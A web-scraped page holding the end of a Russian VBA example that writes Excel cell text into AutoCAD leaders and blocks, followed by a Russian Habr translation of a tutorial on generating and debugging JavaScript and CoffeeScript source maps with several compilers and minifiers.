points(0) = startPnt(0)
points(1) = startPnt(1)
points(2) = 0
points(3) = endPnt(0)
points(4) = endPnt(1)
points(5) = 0
Set AML = acadDoc.ModelSpace.AddMLeader(points, xx) 'вставляем примитив в автокад и заполняем ниже его свойства
AML.TextString = ss
AML.ArrowheadType = acArrowNone
'если нужна другая высота текста - эту позицию меняем тут, или в настройках Mleader в AutoCAD
AML.TextHeight = 250
AML.TextLeftAttachmentType = acAttachmentBottomOfTopLine
AML.TextRightAttachmentType = acAttachmentBottomOfTopLine
AML.LandingGap = 2
Dim entHandle As String
entHandle = AML.Handle 'получаем хэндл выноски, чтобы вставить его в соседнюю ячейку, чтобы в дальнейшем можно было обновить данные в выноске прямо из эксель
ActiveCell.Offset(0, 1).Value = entHandle
acadDoc.Application.Update
'меняю цвет ячейки, откуда получил текст, чтобы было понятно, что текст обработан.
ActiveCell.Cells.Interior.ColorIndex = 6
End Sub
```
Аналогичным способом можно создавать блоки с атрибутами, в которые можно вставлять текст из ячеек.
Нужно внести в верхний код изменения вроде:
```
Dim blockObj As Object 'обозвали блок
'вставили блок, маркер воздухообмена - это имя вашего блока, который должен быть уже в чертеже:
'можно сделать так, чтобы блок вставлялся автоматически из чертежа-донора, но я на это уже не заморачивался
Set blockObj = acadDoc.ModelSpace.InsertBlock(startPnt, "Маркер воздухообмена", 1, 1, 1, 0, [])
'заполняем атрибуты, можно сделать по-умнее, но мне лень было разбираться, я сделал по рабоче-крестьянски (работает и ладно)
Dim varAttributes As Variant
varAttributes = blockObj.GetAttributes
varAttributes(0).TextString = ss1 'приток
varAttributes(1).TextString = ss2 'вытяжка
varAttributes(2).TextString = ss 'описание помещения
Dim entHandle As String 'тут я получаю хэндл нашего блока и пишу его в соседнюю ячейку, для того, чтобы можно было при изменении текста в Excel обновить просто блок в AutoCAD.
entHandle = blockObj.Handle
ActiveCell.Offset(0, 3).Value = entHandle
```
Код обновления текста по хэндлу — написан ниже: 'получаем хэндл из ячейки, в которую мы записали кодом выше.
entHandle = ActiveCell.Offset(0, 3).Value 'получили наш блок по хэндлу
Set blockObj = acadDoc.HandleToObject(entHandle)
А дальше делаем всё то же самое, что и выше.
Для того, чтобы немного разъяснить как это работает вживую — записал видео:
Как видите, кода минимум, однако на больших объектах мне экономит по несколько часов работы. И снижается риск ошибки. Т.к. обычно это выглядит следующим образом у проектировщиков — открываются два окна на разных экранах, и или вручную, или через буфер обмена начинается заполнение выносок или блоков на чертеже.
Опять же чем хорош VBA — что он всегда под рукой :) Excel-то основной инструмент у инженера.
|
https://habr.com/ru/post/261461/
| null |
ru
| null |
# Время подключать исходники. Введение в Source Maps
В современной разработке ваш код сильно отличается от кода на «боевом» сервере (production) после компиляции, минификации, объединения и разных оптимизаций. Тут-то и вступают в игру карты кода (source maps), показывая точное соответствие элементов готового рабочего кода проекта и вашего кода разработки. В этом вводном уроке мы возьмём простой проект и запустим его с помощью различных компиляторов JavaScript с целью посмотреть работу карт кода в браузере.
> *(от перев.) О технологии работы с компилированным кодом в браузере (SourceMap) уже была подробная статья ([перевод](http://habrahabr.ru/post/148098/)) примерно год назад. Сейчас эта технология настойчиво отвоёвывает своё место под солнцем. Например, тогда разговоры о маппинге компиляций только велись, а сейчас с версии 1.6.1 [поддержку создания map-файлов](http://habrahabr.ru/post/171649/) получил компилятор Coffeescript. В Jetbrains Webstorm 6.0/Phpstorm (март 2013) появилась [поддержка SourceMap для работы с кодом](http://blog.jetbrains.com/webide/2013/03/webstorm-6-0-released-adds-typescript-debugging-with-source-maps-fresh-ui-and-much-more/). [Typescript имеет поддержку](http://blogs.msdn.com/b/typescript/archive/2012/11/15/announcing-typescript-0-8-1.aspx) с версии 0.8.1 (ноябрь 2012). Все понимают что время ручной работы с «ассемблером» на фронтенде проходит, всем надо знать, откуда у кода ноги растут. Речь даже не идёт о начальном применении расшивки кодов минифицированных файлов — в UglifyJS, Closure Compiler и GWT (как минимум) они поддерживаются. Речь — именно о компиляторах кода JS и CSS.
>
>
>
> Вот и недавно (в январе 2013) появилась эта большая обучающая статья, поясняющая на примерах, как работает технология кодовых карт. Хотя первая статья тоже была подробной, но не помешает и вторую иметь в переводе, она описывает то же самое другими словами и иллюстрациями, и переходит к практике — к примерам.
>
>
>
> Перейти порог от обычного знания к опыту всегда составляет некоторый барьер. Используя учебные файлы, чтобы увидеть результаты создания файлов кодовых карт, мы между делом получим у себя на компьютере рабочую среду для сборки собственных проектов — все компиляторы и минификаторы, о которых знали, но боялись использовать, у нас будут в сборе, и останется только писать свой код на одном из экзотических до последнего времени сахарных языков фронтенда.
>
>
>
> Обратите внимание, что если будете использовать новую версию сборщика Grunt 0.4+, то для неё будут нужны несколько другие настройки, чем описаны в статье. Подробнее о переходе с 0.3.9 на 0.4х — в [habrahabr.ru/post/170937](http://habrahabr.ru/post/170937/).
>
>
>
> Автор использовала скриншоты из Мас. Для Хрома они сильно отличаются в области настроек браузера от Windows-версии, поэтому в некоторых местах добавлены скриншоты из русской версии Хрома в Windows.
>
>
>
> Для кроссбраузерной разработки предпочтительно иметь возможность работы в любой из основных систем. Если с Linux и MacOS вопросов не возникает, то важно проверить, насколько успешно все примеры работают под Windows. В процессе перевода примеры проверялись и дорабатывались в среде Windows XP и на современных (на апрель 2013) версиях программ. В результате, в 2 из 5 примеров сделаны доработки, выложенные в статье-переводе как замечания и дополнения. (Автору статьи отправлено сообщение о доработках.) Они помогут приблизить примеры к реальности — как в плане поддержки новых версий (особенно Grunt 0.4 и Coffeescript 1.6.1), так и уверенности в работоспособности всех функций на Windows.
>
>
>
> Следующая особенность — архив на гитхабе автора. Из-за того, что в нём есть пути длиной больше 260 символов, он полностью не раскрывается в WinRar (но это не мешает использовать стартовые файлы для примеров, у которых короткие пути и выполнить с ними все примеры). Чтобы просмотреть и распаковать (из любопытства) весь архив, в котором лежат инсталлированные после выполнения всех примеров файлы, нужно использовать **7zip** или другой архиватор, отличный от WinRar.
>
>
>
> Комментариев, замечаний и переделок накопилось достаточно много (Здесь и далее они будут выделяться форматом «цитирования» для удобства различения.) Тем не менее, это не новая статья, а перевод, с замечаниями и учётом местных и кириллических особенностей. Потому что надо отдать дань хорошей и редкой организации большой работы по отношению к популяризации новой технологии.
>
>
>
> Но, так как обе статьи по этой теме — переведённая год назад и рассматриваемая — устарели (много не соответствующих нынешнему моменту утверждений), в этом, так сказать, переводе затронуты все вопросы, чтобы статья стала современным практическим руководством как по меппингу, как и по состоянию инструментов и браузеров на сегодня.*
### Что такое карты кода (source maps)?
Кодовые карты дают независимый от языка способ показа соответствия рабочего кода и исходных кодов (sources), написанных вами при разработке. Когда вы после сборки проекта посмотрите на весь подготовленный массив кодов, станет очень сложно найти соответствие участка конечного кода и его исходных строчек. Карта кода хранит эти соответствия, поэтому, когда мы запросим, например, место ошибки, то она покажет точное место её в исходном файле! Это даёт огромную пользу разработчикам, потому что код становится читаемым и даже отлаживаемым!
В этом уроке будем компилировать очень простой кусочек кодов JS + SASS, а затем просмотрим исходные файлы в браузере с помощью кодовых карт. Скачиваем демо-файлы — и приступаем!
> *Поскольку в примерах будет работать современная версия Grunt (0.4), рекомендуется скачивать не [примеры автора](https://github.com/NETTUTS/Source-Maps-101), а [обновлённые примеры переводчика](https://github.com/spmbt/SourceMaps). В них лежат как стартовые файлы, так и результаты инсталляций и работы примеров, чтобы можно было проверить правильность и успешность своих действий --прим.перев. .*
### Браузеры
Обратите внимание, что к моменту написания статьи Chrome версии 23 поддерживает JS и SASS SourceMaps. Firefox тоже получит поддержку в ближайшем будущем, так как эта тема у него в активной стадии развития. С этими оговорками, давайте посмотрим, как пользоваться картами кодов в браузере.
> *(прим. перев.:)* В этой статье в конце имеется пример поддержки SourceMap для SASS в Firefox+Firebug. Кроме того, новое о Firefox: [Future of Firefox DevTools](http://paulrouget.com/e/devtoolsnext/) (17 Mar 2013) [или в переводе](http://habrahabr.ru/post/173373/):
>
> «Поддержка CoffeeScript. Для её реализации мы сделали поддержку SourceMap. Nick Fitzgerald продемонстрировал версию отладчика, поддерживающего SourceMap и CoffeeScript
>
> [](https://habrastorage.org/files/739/30f/ba1/73930fba119d48718a1ca4c947809d02.png)
>
> Работа Ника помогает поддерживать в том числе минификацию файлов CSS и JS.»
>
>
>
> **\*)** [wiki.mozilla.org/DevTools/Features/SourceMap](https://wiki.mozilla.org/DevTools/Features/SourceMap)
### Source Maps в Хроме
Прежде всего, нам нужно включить поддержку меппинга в настройках:
1) открыть окно Chrome Developer Tools: View -> Developer -> Developer Tools (F12);
2) нажать «Settings» в правом нижнем углу;
3) выбрать «General» и “Enable source maps”.

> *Для Windows (от перев.):*
>
> 1) настройка и управление (в правом верхнем углу) (F12);
>
> 2) в окне разработчика — «Settings» в правом нижнем углу;
>
> 3) выбрать «General» и “Enable source maps” в блоке «Sources».
>
> 
### Установка
[Скачайте демо-архив](https://github.com/spmbt/SourceMaps) (ссылка на примеры переводчика, проверенные на момент перевода) и откройте каталог «start». Файлы и структура каталога довольно просты — немного несложного JavaScript в scripts/script.js. После открывания index.html скрипт меняет цвет фона страницы по вводу кода цвета пользователем.
```
/start
├── index.html
├── /scripts
│ ├── jquery.d.ts
│ ├── script.coffee.coffee
│ ├── script.js
│ └── script.typescript.ts
└── /styles
├── style.css
└── style.sass
```
Посмотрите на простые скрипты в файлах на JavaScript, TypeScript и CoffeeScript.
Используя различные компиляторы, мы создадим сборку и сгенерируем соответствующие файлы кодовых карт.
Мы будем использовать 5 различных способов генерации скомпилированного и минимизированного скрипта вместе с ассоциированной картой. Вы можете перебрать все варианты или использовать только знакомый вам компилятор.
Варианты:
**1.** **Closure Compiler**.
**2.** **GruntJS с JSMin**.
**3.** **Uglifyjs 2**.
**4.** **CoffeeScript Redux**.
**5.** **TypeScript**.
> *После тестирования и доработки примеров до актуальных версий программ парк примеров пополнился двумя вариантами.*
>
>
>
> **2.а** **GruntJS (0.4.х) с JSMin**.
>
> **4.а** **CoffeeScript — не Redux, а оригинальный, версии 1.6.2**.
>
>
>
> *В первом — подробно описана установка новой версии, сильно отличающаяся от актуальной до февраля 2013 версии 0.3.х. Во втором — запуск и тестирования маппинга, появившегося с версии 1.6.1 в Coffeescript в феврале 2013. (с сентября 2012 эту роль исполнял клон — Coffeescript Redux.)*
> *(от перев.)* Первое же знакомство с кодом и предлагаемым способом переключения вариантов вызывает смущение. Нет, автором проделана большая работа и приведены потрясающие технологии. Статья отлично оформлена. Но интерфейс пользования неожиданно хромает. Способ переключения вариантов через запись и стирание комментариев противоречит идеологии подхода автоматизированной сборки — всё должно быть максимально управляемым. Показ вариантов — тоже. Ничто не мешает переключать варианты через URL страницы. Напишем переключатель, который в зависимости от параметра option в якоре загрузит тот или иной скрипт во время загрузки страницы. Это не динамическая одностраничная загрузка, хотя недалеко до неё, но уже лучше, чем переключение в коде.
>
>
>
>
> ```
> var lHash = location.hash.substr(1).split('=');
> if(lHash && lHash.length ==2 && lHash[0] =='option')
> var optionName = lHash[1];
> if(optionName && !parseInt(optionName))
> optionName = {closure:1,jsmin:2,uglifyjs:3,coffeescript:4,typescript:5}[optionName.toLowerCase()];
> console.log(optionName);
> optionName = optionName ||0;
> var loadScript;
> (loadScript = function(i){
> var scr = document.createElement('SCRIPT');
> scr.setAttribute('type', 'application/javascript');
> scr.src ='scripts/script.'
> + ('|closure|jsmin-grunt|uglify|coffee.min|typescript.min'.split('|')[i])
> +(i?'.':'') +'js';
> document.getElementsByTagName('head')[0].appendChild(scr);
> })(optionName);
>
> ```
>
>
> Теперь мы избавились от кучи комментариев в коде, необходимости следить за ними и переключать. Добавление якоря #option=<число> или #option=<имя\_примера> или остутствие (или ошибка формата) якоря вызовут к исполнению нужный скрипт из вариантов, перечисленных в scr.src. В дальнейшем можно добавлять свои варианты под своими именами.
>
>
>
> И переключатель бекграунда какой-то недружественный — требует шарпа перед кодом. Понятно желание использовать цвета в словесной форме, но мало кто привык с ними работать. Подправим:
>
>
> ```
> var colr = $("#color").val().toUpperCase()
> , cL = colr.length;
> for(var i in cL)
> if(cL[i] <'0'|| cL[i] >'9'&& cL[i] <'A'|| cL[i] >'F') //найден не hex-символ
> break;
> document.body.style.backgroundColor = (colr.charAt[0] !='#' && i < cL ?'':'#') + colr;
>
> ```
>
>
> Наверное, это выглядит с первого взгляда сложно, но уже не вызывает отторжения из-за примитивности. Иначе, получается, что мы применяем новейшие технологии сборки, а выразить в коде дружественный интерфейс не в состоянии. Уже потом мы сможем оформить свои пожелания в более совершенном коде, придумать для своих кодов не такой примитивный loadScript и читатель якорей, написать всё это в кофе-скрипте и хранить в своей библиотеке сборки. Ведь к сборкам проектов мы приходим от желания не соглашаться на компромиссы примитивности и просто отображать сложную логику абстракций.
>
>
### Вариант 1: Closure Compiler
Гугловский [Closure Compiler](https://developers.google.com/closure/compiler/) — это инструмент оптимизации JavaScript. Он анализирует код, удаляет ненужные кусочки, а оставшееся — минифицирует. Кроме того, может генерировать Source Map.
Делаем следующие шаги для создания оптимизированной версии скрипта:
* Скачиваем [новейший Closure Compiler](http://code.google.com/p/closure-compiler/downloads/detail?name=compiler-latest.zip);
* Кладём файл `compiler.jar` в каталог со скриптами;
* В командной строке переходим в каталог "`scripts/`" и выполняем команду, чтобы создать оптимизированный и готовый к выполнению в production файл `script.closure.js`
```
java -jar compiler.jar --js script.js --js_output_file script.closure.js
```
* Убеждаемся, что `index.html` связан с созданным файлом, раскомментировав «Option A».
Когда мы открываем `index.html` в браузере и смотрим панель Source в инструментах разработчика, имеется ссылка только на оптимизированную версию скрипта `script.closure.js`; у нас нет способа связи с оригинальным файлом кодов с нужными отступами. Теперь создадим файл карты кодов выполнением следующей команды в каталоге скриптов:
```
java -jar compiler.jar --js script.js --create_source_map script.closure.js.map --source_map_format=V3 --js_output_file script.closure.js
```
Обратите внимание, что Closure Compiler использует 2 варианта — `--create_source_map` and `--source_map_format`, чтобы создать файл карты `script.closure.js.map` с Source Map версии 3. Но и это не всё. Чтобы увидеть эффект, добавьте URL исходников к концу скомпилированного файла `script.closure.js`, чтобы он содержал данные о расположении их.
```
//@ sourceMappingURL=script.closure.js.map
```
Теперь просмотр скриптов в браузере через панель разработчика покажет оба файла — оригинал и оптимизированный `script.closure.js`. Хотя браузер использует оптимизированный файл, Source Map позволяет связать его с исходным кодом.
Попробуйте отладку с точками останова. Наблюдаемые выражения и переменные пока недоступны при просмотре исходников. Будем надеяться, что в будущем они появятся!
> Кириллические пользователи имеют счатье заметить и другой косяк, даже два: один в браузере, другой — в компиляторе. Браузер не отображает символы UTF-8 в файле, подгруженном по маппингу:
>
>
>
> 
>
>
>
> Компилятор — и того хуже: кириллические символы считает ошибкой, поэтому их надо удалить перед компиляцией (если это возможно).
### Вариант 2: Задача GruntJS для JSMin
Если вы уже используете [Grunt.js](http://gruntjs.com/) для сборки проектов, то он сейчас пригодится для кодовых карт из программы JSMin. Код будет не только минифицирован, но также будет создана карта кодов. *(Надо вспомнить, что работа `Grunt` версии 0.4 отличается от описываемой в статье версии 0.3. --прим.перев.)*
Шаги показывают, как создать оптимизированную версию с плагином `JSMin` с помощью `Grunt`.
**1.** Установите `Grunt` и запустите ([альтернативное свежее описание](http://habrahabr.ru/post/177395/)) в nodeJS `gruntfile` под названием `grunt.js`, размещённый в корне каталога "`start/`".
```
$ npm install -g grunt
$ npm view grunt version
npm http GET https://registry.npmjs.org/grunt
npm http 200 https://registry.npmjs.org/grunt
0.3.17
$ grunt init:gruntfile
```
> ### Как работать с Grunt 0.4.x
>
>
>
> *Если у вас установлена старая версия, но вы хотите обновить её до 0.4.x, то процесс установки будет другим.* Прежде всего, удалите старую версию Grunt 0.3.x (если была установлена как глобальная).
>
>
> ```
> npm uninstall -g grunt
>
> ```
>
>
> Ознакомимся подробнее с установкой задач в Grunt 0.4, так как это надолго будет одним из основных инструментов сборки.
>
>
>
> Теперь модуль Grunt в новой версии разделён на несколько модулей — ядро и плагины, чтобы вынести все коды приложений из ядра. В установке участвуют несколько модулей.
>
>
>
> Установим интерфейс командной строки как глобальный модуль grunt-cli.
>
>
> ```
> npm install -g grunt-cli
>
> ```
>
>
> 
>
> Для запуска задач в проектах этого недостаточно — в каждом проекте нужно описать задачи в файле Gruntfile. Если раньше он назывался grunt.js, то в новой версии — Gruntfile.js или Gruntfile.coffee. Второй необходимый файл в корне проекта — это package.json со списком зависимостей, использующийся в npm (Node.js package manager).
>
>
>
> В каждой задаче в папке проекта инсталлируется локальный модуль grunt.
>
>
> ```
> npm install grunt
>
> ```
> Поэтому зайдём в командной строке в папку «start/» и выполним там указанную команду. Как и в 0.3.x-версии, появится папка node\_modules и в ней — папка модуля grunt.
>
>
>
> Разбрасывание основного кода по проектам сделано с целью возможности запуска разных версий сбрщика на одном компьютере. grunt-cli — всего лишь оболочка, запускающая команду в нужной папке проекта. ( [gruntjs.com/getting-started](http://gruntjs.com/getting-started) )
>
>
>
> Далее, в корне проекта («start/») готовим `Gruntfile.js` и `package.json`. `package.json` будет связан с вашим проектом и в нём описываются зависимости — потребности в плагинах сборщика. Для нашего проекта напишем:
>
>
> ```
> {
> "name": "colors",
> "version": "0.1.0",
> "devDependencies": {
> "grunt": "~0.4.1",
> "grunt-jsmin-sourcemap": "~1.5.6"
> }
> }
>
> ```
>
>
> Вместо последующего пункта 2 для версии 0.3.х понадобится выполнить
>
>
> ```
> npm install grunt --save-dev
>
> ```
> , чтобы подтянуть все зависимости из `package.json`.
>
>
**2.** *(Для версии 0.3.х).* Установите плагин [grunt-jsmin-sourcemap](https://github.com/twolfson/grunt-jsmin-sourcemap). При этом будет создан каталог `node_modules/grunt-jsmin-sourcemap`.
```
$ npm install grunt-jsmin-sourcemap
```
**3.** Отредактируйте созданный `grunt.js` *(для версии 0.4 — создайте `Gruntfile.js` в «start/»)* так, чтобы он содержал только задачу `jsmin-sourcemap` — будем поступать максимально просто:
```
module.exports = function(grunt) {
grunt.loadNpmTasks('grunt-jsmin-sourcemap');
grunt.initConfig({
'jsmin-sourcemap': {
all: {
src: ['scripts/script.js'],
dest: 'scripts/script.jsmin-grunt.js',
destMap: 'scripts/script.jsmin-grunt.js.map'
}
}
});
grunt.registerTask('default', 'jsmin-sourcemap');
};
```
**4.** Вернитесь к командной строке и запустите grunt:
```
E:\Projects\nodeJS\SourceMaps101\start> grunt
```
Это выполнит задачу jsmin-sourcemap как задачу по умолчанию, сформулированную в файле `grunt.js` *(или `Gruntfile.js`)*. В случае успешного результата:
```
Running "jsmin-sourcemap:all" (jsmin-sourcemap) task
Done, without errors.
```
> *Далее, будем складывать результаты выполнения в каталог complete-ru, чтобы отличать результаты автора от своих, которые будут различны в основном из-за новой версии Grunt. Это поможет сверить ваши результаты с теми проверенными, что получены на Windows при запуске примеров. --прим.перев.*
**5.** Убедитесь, что в созданном файле Source Map *script.jsmin-grunt.js.map* прописан файл исходников: `"sources":["script.js"]`.
*(На самом деле там прописался `"sources":["scripts/script.js"]`, поэтому следует руками подправить. — прим.перев.)*
**6.** Раскомментируйте `Option B`, чтобы подключить созданный файл *script.grunt-jsmin.js* к *index.html*, и откройте его в браузере.
> *(Модифицированный файл index-ru.html достаточно вызвать с якорем: [localhost/index-ru.html#option=jsmin](http://localhost/index-ru.html#option=jsmin). — прим.перев.)
>
>
>
> В этом примере у нас тоже получился маппинг исходного файла — не зря мы продирались сквозь инсталляцию сборщика. Дальше будет легче, основной инструмент — у нас в кармане.
>
>
>
> Как видно и здесь мы наблюдаем косячки сборки, которые затем, если использовать — придётся тексты подправлять серверными скриптами и версию за версией следить за исправлениями. Такая она — разработка с инструментами на ранних стадиях готовности, при этом, очень востребованная рынком.*
С `Grunt` и плагином `jsmin-sourcemap` процесс сборки создаёт 2 файла: оптимизированный скрипт со ссылкой на маппинг-файл в конце и сам файл карты кодов. Аналогично прежнему варианту, для просмотра исходников понадобятся оба файла.

### Вариант 3: UglifyJS
[UglifyJS2](https://github.com/mishoo/UglifyJS2) — другой оптимизатор-компрессор JS. Как и в 2 прежних случаях, создаются оптимизированный файл скрипта, добавляется URL кодовой карты и сам файл карты, содержащий соответствия между сжатыми и исходными операторами JavaScript. Для использования выполните в каталоге "`start`":
**1.** Инсталлируйте модуль *uglify-js* (создасстся каталог `nocde_module/uglify-js` ):
```
$ npm install uglify-js -g
$ npm view uglify-js version
2.2.3
$ cd scripts/
```

**2.** В каталоге “`scripts`” выполним команду создания оптимизированной версии и карты:
```
uglifyjs --source-map script.uglify.js.map --output script.uglify.js script.js
```
> *(На этот раз — никакого шаманства руками, всё работает.)*
3. В `index.html` раскомментируйте вариант «Option C».

### Вариант 4: CoffeeScript Redux
> *Так как к моменту написания статьи оригинальная сборка Coffescript от Джереми Ашкенаса не поддерживала меппинг, был использован клон, работающий с меппингом. В версии Coffescript 1.6.1+ можно использовать оригинальный язык (что, впрочем, не уменьшает других достоинств клона).
>
>
>
> Клон этот, кстати, успешно собрал заявленные как цель [12 тыс $ на Кикстартере](http://www.kickstarter.com/projects/michaelficarra/make-a-better-coffeescript-compiler) на дальнейшее развитие.*
В первых 3 вариантах требовался только 1 шаг оптимизации. Для языков типа CoffeeScript нужно 2 шага: из CoffeeScript в JavaScript, а затем — в оптимизированный JS. Рассмотрим, как создать многоуровневую кодовую карту — из CoffeeScript и из компилятора CoffeeScript Redux *(потому что исходный Coffeescript не поддерживал карт до версии 1.6.1 — прим. перев.)*.
#### Шаг 1: из CoffeeScript в простой JavaScript
Перейдите в каталог "`start`" в командной строке. В следующих шагах будем создавать файл соответствий между оптимизированным и файлом исходных кодов.
**1.** Установим CoffeeScript с опцией -g возможности глобального вызова.
**2.** Компилируем `script.coffee.coffee` в простой JS:
```
$ coffee -c scripts/script.coffee.coffee
```
**3.** Установим [CoffeeScript Redux](https://github.com/michaelficarra/CoffeeScriptRedux):
```
$ git clone https://github.com/michaelficarra/CoffeeScriptRedux.git coffee-redux
$ cd coffee-redux
$ npm install
$ make -j test
$ cd ..
```
**4.** Создадим файл маппинга `script.coffee.js.map`, описывающего соответствия между простым JS и исходным CoffeeScript.
```
$ coffee-redux/bin/coffee --source-map -i scripts/script.coffee.coffee > scripts/script.coffee.js.map
```
**5.** Убедитесь, что в самом конце файла `script.coffee.js` есть URL-адрес карты кодов:
```
//@ sourceMappingURL=script.coffee.js.map
```
**6.** Убедитесь, что файл `script.coffee.js.map` имеет правильную ссылку на файл:
```
"file":"script.coffee.coffee", and source file as "sources":["script.coffee.coffee"]
```
> ### Работа с Coffeescript
>
>
>
> *Сделаем вместо работы с клоном кофе-скрипта пример с оригинальным компилятором.*
>
> Пункты 1 и 2 — остаются без изменений.
>
> Пункт 3 — пропускаем.
>
> **4.**
>
>
> ```
> coffee -o script.c -cm script.coffee.coffee
>
> ```
>
>
> ("-cm" — это сокращённые параметры "--compile" и "--map".)
>
> **5.** Косяки.
>
> C созданием выходного файла — сразу пара багов. 1) файл script.coffee.js не создаётся — вместо него — script.js, затирая вариант из первых примеров. Поэтому создаём файл в отдельном каталоге (способа создать файл с другим именем в рамках одной команды не существует, если не рассматривать потоки в ОС); 2) если каталога нет, создаётся «левый» пустой каталог "/-p/" наряду с требуемым.
>
>
>
> Для проверки путей стоит запустить этот промежуточный результат, который будет выглядеть как 6-й пример — несжатый coffeescript, и проверит правильность путей в нём.
>
>
>
> Если создаём карту кодов одной командой (а не двумя раздельными), то в конце компилированного файла имеется комментарий вида
>
>
> ```
> /*
> //@ sourceMappingURL=script.map
> */
>
> ```
> Оказалось, что в Хроме читается комментарий и такого вида.
>
> И «file»: «script.js» и прочие пути в карте кодов тоже менять не понадобилось. Там находится:
>
>
> ```
> "file": "script.js",
> "sourceRoot": "..",
> "sources": [
> "script.coffee.coffee"
> ],
>
> ```
>
>
>
>
> Для запуска заранее выбрали такое странное имя каталога, script.c, чтобы он хорошо лёг в ранее построенный скрипт.
>
>
> ```
> var lHash = location.hash.substr(1).split('=');
> if(lHash && lHash.length ==2 && lHash[0] =='option')
> var optionName = lHash[1];
> if(optionName && !parseInt(optionName))
> optionName = {closure:1,jsmin:2,uglifyjs:3,coffeescript:4,typescript:5,'coff':6}[optionName.toLowerCase()];
> console.log(optionName);
> optionName = optionName ||0;
> var loadScript;
> (loadScript = function(i){
> var scr = document.createElement('SCRIPT');
> scr.setAttribute('type', 'application/javascript');
> scr.src ='scripts/script.'+ ('|closure|jsmin-grunt|uglify|coffee.min|typescript.min|c/script'.split('|')[i]) +(i?'.':'') +'js';
> document.getElementsByTagName('head')[0].appendChild(scr);
> })(optionName);
>
> ```
>
>
> При параметре 6 или `coff` будет читаться скрипт из пути `scripts/script.c/script.js`. Видим, что всё работает без заплаток, несмотря на создание промежуточного файла в каталоге. Хорошая работа автора компилятора!
>
>
>
> Так выглядит кофескрипт в отладке Хрома.
>
> 
>
> Видно, что Хром всё так же совершенно не понимает utf-8. Установка `scr.setAttribute('charset', 'utf-8');` тоже не помогает.
>
>
#### Шаг 2: из простого JavaScript в минифицированный JS
**1.** Наконец, используем UglifyJS, чтобы сжать JS и создать кодовую карту. На этот раз сборщик примет кодовую карту от CoffeeScript, чтобы мы могли добраться до исходных кодов. Выполните команду в "`scripts`":
```
$ cd scripts/
$ uglifyjs script.coffee.js -o script.coffee.min.js --source-map script.coffee.min.js.map --in-source-map script.coffee.js.map
```
> *Для нашей ветки примеров вид команды —*
>
>
> ```
> uglifyjs script.c/script.js -o script.coffee.min.js --source-map script.coffee.min.js.map --in-source-map script.c/script.map
>
> ```
>
**2.** Убедитесь, что файл карты кодов имеет правильную ссылку вида
```
"file":"script.coffee.min.js"
```
… и правильные ссылки на исходные коды вида
```
"sources":["script.coffee.coffee"]
```

> Пишем в адресной строке
>
>
> ```
> http://localhost/#option=coffeescript
>
> ```
>
>
> … И видим, что с путём в файле творится неладное. `"sources":["script.coffee.coffee"]` должен работать, но не заработал. Но удалось увидеть исходный файл, написав (понадобилось переоткрыть браузер)
>
>
> ```
> "sources":["/scripts/script.coffee.coffee"]
>
> ```
>
>
> Всё же, сказались усложнённые пути с каталогом `script.c`, и минификатор в связке заработал не так, править пришлось, и эта правка больше похожа на хак сырого продукта.
### Вариант 5: TypeScript
